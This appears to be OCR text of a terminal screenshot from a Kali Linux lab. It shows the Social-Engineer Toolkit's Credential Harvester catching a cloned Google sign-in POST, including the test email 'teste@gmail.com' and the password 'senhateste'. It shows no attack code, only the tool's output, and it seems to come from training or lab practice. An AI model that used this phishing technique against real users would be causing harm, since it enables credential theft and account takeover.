 globo@mykali-1: ~
Sessão Ações Editar Exibir Ajuda
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.56.1 - - [23/Oct/2025 13:22:53] "GET / HTTP/1.1" 200 -
192.168.56.1 - - [23/Oct/2025 13:22:53] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hI
cDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAA
AAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=teste@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=senhateste
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.